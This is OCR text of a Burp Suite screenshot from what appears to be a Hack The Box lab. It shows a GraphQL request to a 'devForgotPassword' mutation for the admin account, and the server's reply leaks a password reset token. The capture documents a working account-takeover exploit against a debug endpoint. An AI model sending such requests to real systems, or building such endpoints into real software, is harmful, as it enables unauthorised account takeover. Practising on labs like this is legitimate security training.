 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.5.4 - Temporary Project - licensed to RAHI
Dashboard Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Target InQL
1 2 × +
Send Cancel < > Target: http://83.136.253.38:54396 HTTP/1
Request
Pretty Raw Hex GraphQL GraphQL... \n
1 POST /graphql HTTP/1.1
2 Host: 83.136.253.38:54396
3 Content-Length: 154
4 Authorization:
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
6 DNT: 1
7 Content-Type: application/json
8 Accept: */*
9 Origin: http://83.136.253.38:54396
10 Referer: http://83.136.253.38:54396/forgot-password
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,bn;q=0.8
13 Connection: keep-alive
14
15 {
"query":
"\n    mutation forgotPassword($email: String!) {\n
devForgotPassword(email: $email)\n    }\n  ",
"variables":{
"email":"admin@speednet.htb"
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.28.0
3 Date: Sun, 29 Jun 2025 17:53:55 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 102
6 Connection: keep-alive
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"66-bwK1X4WRxNIdGjKsmY/mugJkvdM"
10
11 {
"data":{
"devForgotPassword":
"Dev only! Password reset token: c5923742-c8f
c-45ee-a311-167948784133"
}
}
12
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 12
Response headers 8
Inspector
Notes
Explanations
Done 369 bytes | 1,207 millis
Event log (7) All issues (37) Memory: 224.9MB